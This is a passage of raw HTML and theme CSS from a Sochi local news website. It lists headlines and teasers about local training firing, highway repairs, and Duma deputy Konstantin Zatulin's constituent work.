января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media 